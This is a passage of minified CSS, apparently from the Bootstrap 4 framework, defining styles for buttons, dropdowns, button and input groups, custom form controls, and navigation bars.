center;-ms-flex-pack: center;justify-content: center;}.form-inline .custom-control-label {margin-bottom: 0;}}.btn {display: inline-block;font-weight: 400;text-align: center;white-space: nowrap;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;padding: 0.375rem 0.75rem;font-size: 1rem;line-height: 1.5;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}.btn:hover, .btn:focus {text-decoration: none;}.btn:focus, .btn.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.btn.disabled, .btn:disabled {opacity: 0.65;}.btn:not(:disabled):not(.disabled) {cursor: pointer;}.btn:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active {background-image: none;}a.btn.disabled, fieldset:disabled a.btn {pointer-events: none;}.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff;}.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc;}.btn-primary:focus, .btn-primary.focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff;}.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf;}.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d;}.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62;}.btn-secondary:focus, .btn-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d;}.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b;}.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}.btn-success {color: #fff;background-color: #28a745;border-color: #28a745;}.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34;}.btn-success:focus, .btn-success.focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745;}.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430;}.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b;}.btn-info:focus, .btn-info.focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f;}.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-warning {color: #212529;background-color: #ffc107;border-color: #ffc107;}.btn-warning:hover {color: #212529;background-color: #e0a800;border-color: #d39e00;}.btn-warning:focus, .btn-warning.focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-warning.disabled, .btn-warning:disabled {color: #212529;background-color: #ffc107;border-color: #ffc107;}.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle {color: #212529;background-color: #d39e00;border-color: #c69500;}.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545;}.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130;}.btn-danger:focus, .btn-danger.focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545;}.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d;}.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5;}.btn-light:focus, .btn-light.focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df;}.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40;}.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124;}.btn-dark:focus, .btn-dark.focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40;}.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d;}.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}.btn-outline-primary {color: #007bff;background-color: transparent;background-image: none;border-color: #007bff;}.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff;}.btn-outline-primary:focus, .btn-outline-primary.focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent;}.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff;}.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}.btn-outline-secondary {color: #6c757d;background-color: transparent;background-image: none;border-color: #6c757d;}.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d;}.btn-outline-secondary:focus, .btn-outline-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent;}.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d;}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}.btn-outline-success {color: #28a745;background-color: transparent;background-image: none;border-color: #28a745;}.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745;}.btn-outline-success:focus, .btn-outline-success.focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent;}.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745;}.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-info {color: #17a2b8;background-color: transparent;background-image: none;border-color: #17a2b8;}.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}.btn-outline-info:focus, .btn-outline-info.focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent;}.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-warning {color: #ffc107;background-color: transparent;background-image: none;border-color: #ffc107;}.btn-outline-warning:hover {color: #212529;background-color: #ffc107;border-color: #ffc107;}.btn-outline-warning:focus, .btn-outline-warning.focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent;}.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle {color: #212529;background-color: #ffc107;border-color: #ffc107;}.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-danger {color: #dc3545;background-color: transparent;background-image: none;border-color: #dc3545;}.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545;}.btn-outline-danger:focus, .btn-outline-danger.focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent;}.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545;}.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-light {color: #f8f9fa;background-color: transparent;background-image: none;border-color: #f8f9fa;}.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}.btn-outline-light:focus, .btn-outline-light.focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent;}.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}.btn-outline-dark {color: #343a40;background-color: transparent;background-image: none;border-color: #343a40;}.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40;}.btn-outline-dark:focus, .btn-outline-dark.focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent;}.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40;}.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}.btn-link {font-weight: 400;color: #007bff;background-color: transparent;}.btn-link:hover {color: #0056b3;text-decoration: underline;background-color: transparent;border-color: transparent;}.btn-link:focus, .btn-link.focus {text-decoration: underline;border-color: transparent;box-shadow: none;}.btn-link:disabled, .btn-link.disabled {color: #6c757d;}.btn-lg, .btn-group-lg > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}.btn-sm, .btn-group-sm > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}.btn-block {display: block;width: 100%;}.btn-block + .btn-block {margin-top: 0.5rem;}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}.fade {opacity: 0;transition: opacity 0.15s linear;}.fade.show {opacity: 1;}.collapse {display: none;}.collapse.show {display: block;}tr.collapse.show {display: table-row;}tbody.collapse.show {display: table-row-group;}.collapsing {position: relative;height: 0;overflow: hidden;transition: height 0.35s ease;}.dropup, .dropdown {position: relative;}.dropdown-toggle::after {display: inline-block;width: 0;height: 0;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid;border-right: 0.3em solid transparent;border-bottom: 0;border-left: 0.3em solid transparent;}.dropdown-toggle:empty::after {margin-left: 0;}.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: 0.5rem 0;margin: 0.125rem 0 0;font-size: 1rem;color: #212529;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.15);border-radius: 0.25rem;}.dropup .dropdown-menu {margin-top: 0;margin-bottom: 0.125rem;}.dropup .dropdown-toggle::after {display: inline-block;width: 0;height: 0;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0;border-right: 0.3em solid transparent;border-bottom: 0.3em solid;border-left: 0.3em solid transparent;}.dropup .dropdown-toggle:empty::after {margin-left: 0;}.dropright .dropdown-menu {margin-top: 0;margin-left: 0.125rem;}.dropright .dropdown-toggle::after {display: inline-block;width: 0;height: 0;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-bottom: 0.3em solid transparent;border-left: 0.3em solid;}.dropright .dropdown-toggle:empty::after {margin-left: 0;}.dropright .dropdown-toggle::after {vertical-align: 0;}.dropleft .dropdown-menu {margin-top: 0;margin-right: 0.125rem;}.dropleft .dropdown-toggle::after {display: inline-block;width: 0;height: 0;margin-left: 0.255em;vertical-align: 0.255em;content: "";}.dropleft .dropdown-toggle::after {display: none;}.dropleft .dropdown-toggle::before {display: inline-block;width: 0;height: 0;margin-right: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0.3em solid;border-bottom: 0.3em solid transparent;}.dropleft .dropdown-toggle:empty::after {margin-left: 0;}.dropleft .dropdown-toggle::before {vertical-align: 0;}.dropdown-divider {height: 0;margin: 0.5rem 0;overflow: hidden;border-top: 1px solid #e9ecef;}.dropdown-item {display: block;width: 100%;padding: 0.25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0;}.dropdown-item:hover, .dropdown-item:focus {color: #16181b;text-decoration: none;background-color: #f8f9fa;}.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff;}.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;background-color: transparent;}.dropdown-menu.show {display: block;}.dropdown-header {display: block;padding: 0.5rem 1.5rem;margin-bottom: 0;font-size: 0.875rem;color: #6c757d;white-space: nowrap;}.btn-group, .btn-group-vertical {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;vertical-align: middle;}.btn-group > .btn, .btn-group-vertical > .btn {position: relative;-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;}.btn-group > .btn:hover, .btn-group-vertical > .btn:hover {z-index: 1;}.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active {z-index: 1;}.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group, .btn-group-vertical .btn + .btn, .btn-group-vertical .btn + .btn-group, .btn-group-vertical .btn-group + .btn, .btn-group-vertical .btn-group + .btn-group {margin-left: -1px;}.btn-toolbar {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.btn-toolbar .input-group {width: auto;}.btn-group > .btn:first-child {margin-left: 0;}.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}.dropdown-toggle-split {padding-right: 0.5625rem;padding-left: 0.5625rem;}.dropdown-toggle-split::after {margin-left: 0;}.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {padding-right: 0.375rem;padding-left: 0.375rem;}.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {padding-right: 0.75rem;padding-left: 0.75rem;}.btn-group-vertical {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.btn-group-vertical .btn, .btn-group-vertical .btn-group {width: 100%;}.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {margin-top: -1px;margin-left: 0;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-top-right-radius: 0;}.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0;}.btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}.input-group {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;width: 100%;}.input-group > .form-control, .input-group > .custom-select, .input-group > .custom-file {position: relative;-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;width: 1%;margin-bottom: 0;}.input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file:focus {z-index: 3;}.input-group > .form-control + .form-control, .input-group > .form-control + .custom-select, .input-group > .form-control + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file {margin-left: -1px;}.input-group > .form-control:not(:last-child), .input-group > .custom-select:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group > .form-control:not(:first-child), .input-group > .custom-select:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}.input-group > .custom-file {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::before {border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group > .custom-file:not(:first-child) .custom-file-label, .input-group > .custom-file:not(:first-child) .custom-file-label::before {border-top-left-radius: 0;border-bottom-left-radius: 0;}.input-group-prepend, .input-group-append {display: -webkit-box;display: -ms-flexbox;display: flex;}.input-group-prepend .btn, .input-group-append .btn {position: relative;z-index: 2;}.input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn {margin-left: -1px;}.input-group-prepend {margin-right: -1px;}.input-group-append {margin-left: -1px;}.input-group-text {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 0.375rem 0.75rem;margin-bottom: 0;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da;border-radius: 0.25rem;}.input-group-text input[type="radio"], .input-group-text input[type="checkbox"] {margin-top: 0;}.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}.custom-control {position: relative;display: block;min-height: 1.5rem;padding-left: 1.5rem;}.custom-control-inline {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin-right: 1rem;}.custom-control-input {position: absolute;z-index: -1;opacity: 0;}.custom-control-input:checked ~ .custom-control-label::before {color: #fff;background-color: #007bff;}.custom-control-input:focus ~ .custom-control-label::before {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.custom-control-input:active ~ .custom-control-label::before {color: #fff;background-color: #b3d7ff;}.custom-control-input:disabled ~ .custom-control-label {color: #6c757d;}.custom-control-input:disabled ~ .custom-control-label::before {background-color: #e9ecef;}.custom-control-label {margin-bottom: 0;}.custom-control-label::before {position: absolute;top: 0.25rem;left: 0;display: block;width: 1rem;height: 1rem;pointer-events: none;content: "";-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: #dee2e6;}.custom-control-label::after {position: absolute;top: 0.25rem;left: 0;display: block;width: 1rem;height: 1rem;content: "";background-repeat: no-repeat;background-position: center center;background-size: 50% 50%;}.custom-checkbox .custom-control-label::before {border-radius: 0.25rem;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {background-color: #007bff;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {background-color: #007bff;}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}.custom-radio .custom-control-label::before {border-radius: 50%;}.custom-radio .custom-control-input:checked ~ .custom-control-label::before {background-color: #007bff;}.custom-radio .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}.custom-select {display: inline-block;width: 100%;height: calc(2.25rem + 2px);padding: 0.375rem 1.75rem 0.375rem 0.75rem;line-height: 1.5;color: #495057;vertical-align: middle;background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;background-size: 8px 10px;border: 1px solid #ced4da;border-radius: 0.25rem;-webkit-appearance: none;-moz-appearance: none;appearance: none;}.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5);}.custom-select:focus::-ms-value {color: #495057;background-color: #fff;}.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: 0.75rem;background-image: none;}.custom-select:disabled {color: #6c757d;background-color: #e9ecef;}.custom-select::-ms-expand {opacity: 0;}.custom-select-sm {height: calc(1.8125rem + 2px);padding-top: 0.375rem;padding-bottom: 0.375rem;font-size: 75%;}.custom-select-lg {height: calc(2.875rem + 2px);padding-top: 0.375rem;padding-bottom: 0.375rem;font-size: 125%;}.custom-file {position: relative;display: inline-block;width: 100%;height: calc(2.25rem + 2px);margin-bottom: 0;}.custom-file-input {position: relative;z-index: 2;width: 100%;height: calc(2.25rem + 2px);margin: 0;opacity: 0;}.custom-file-input:focus ~ .custom-file-control {border-color: #80bdff;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.custom-file-input:focus ~ .custom-file-control::before {border-color: #80bdff;}.custom-file-input:lang(en) ~ .custom-file-label::after {content: "Browse";}.custom-file-label {position: absolute;top: 0;right: 0;left: 0;z-index: 1;height: calc(2.25rem + 2px);padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;}.custom-file-label::after {position: absolute;top: 0;right: 0;bottom: 0;z-index: 3;display: block;height: calc(calc(2.25rem + 2px) - 1px * 2);padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;content: "Browse";background-color: #e9ecef;border-left: 1px solid #ced4da;border-radius: 0 0.25rem 0.25rem 0;}.nav {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none;}.nav-link {display: block;padding: 0.5rem 1rem;}.nav-link:hover, .nav-link:focus {text-decoration: none;}.nav-link.disabled {color: #6c757d;}.nav-tabs {border-bottom: 1px solid #dee2e6;}.nav-tabs .nav-item {margin-bottom: -1px;}.nav-tabs .nav-link {border: 1px solid transparent;border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {border-color: #e9ecef #e9ecef #dee2e6;}.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent;}.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff;}.nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}.nav-pills .nav-link {border-radius: 0.25rem;}.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff;}.nav-fill .nav-item {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;text-align: center;}.nav-justified .nav-item {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;text-align: center;}.tab-content > .tab-pane {display: none;}.tab-content > .active {display: block;}.navbar {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding: 0.5rem 1rem;}.navbar > .container, .navbar > .container-fluid {display: -webkit-box;display: -ms-flexbox;display: 